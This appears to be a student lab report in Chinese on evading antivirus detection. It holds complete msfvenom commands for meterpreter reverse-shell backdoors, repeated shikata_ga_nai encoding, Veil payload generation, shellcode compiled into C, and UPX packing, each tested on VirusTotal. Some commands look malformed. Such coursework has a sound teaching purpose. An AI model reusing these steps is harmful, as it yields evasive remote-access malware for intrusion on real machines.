标签:特征码 混淆 msfvenom upgrade win7 操作 不能 ali 恶意软件

VirusTotal或Virscan或这两个网站对生成的后门程序进行扫描。



用VirusTotal扫描后结果如下:72款杀软中58款报出了病毒,不加处理的后门程序能被大部分的杀软检测到

Msfvenom是Metasploit平台下用来编码payloads免杀的工具。以Metaspliot的知名度和普及度,只要一有新编码算法,AV厂家就会马上加到特征库。



-e选择编码器,-b是payload中需要去除的字符,该命令中为了使‘\x00‘不出现在shellcode中,因为shellcode以‘\x00‘为结束符msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.136.129 LPORT=5316 -f exe > met-encoded.exe







msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00‘ LHOST=192.168.136.128 LPORT=5316 -f exe > encoded10.exe



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.136.128 LPORT=5316 x > 20175316jar.jar

VirusTotal检测结果:



生成jsp文件:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.136.128 LPORT=5316 x> 20175316jsp.jsp

VirusTotal检测结果:









生成php文件:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.136.128 LPORT=5316 x> 20175316php.php

使用VirusTotal扫描结果如下,这个明显就少很多

生成apk文件:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.136.128 LPORT=5316 x> 20175316apk.apk



用sudo apt-get install veil命令安装Veil,历经千辛万苦,文末有安装中所遇到的问题及解决方法

成功



输入veil指令,进入如下个界面

输入use evasion



之后输入命令use c/meterpreter/rev_tcp.py进入配置界面



使用set LHOST 192.168.136.128设置反弹连接IP地址(注意此处的IP是虚拟机Kali的IP)

使用set LPORT 5316设置端口

使用generate命令生成文件,接着输入生成的playload的名称veil20175316,保存路径为/var/lib/veil/output/source/veil20175316.exe



丢到virustotal中看看veil生成的隐蔽性如何

结果显示veil效果也不是太好,依然有过半的杀软可以把它揪出来



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.136.128 LPORT=5316 -f c



创建一个文件20175316.c,然后将unsigned char buf[]赋值到其中,代码如下:

使用命令:i686-w64-mingw32-g++ 20175316.c -o 20175316.exe编译这个.c文件为可执行文件



使用VirusTotal却检测出很多问题





使用命令upx 201753167.exe -o 20175316_2.exe对20175316.exe加壳

(加壳以后能够检测出的杀软少了,但是过半的杀软还是可以检测出的)

7.其他方法



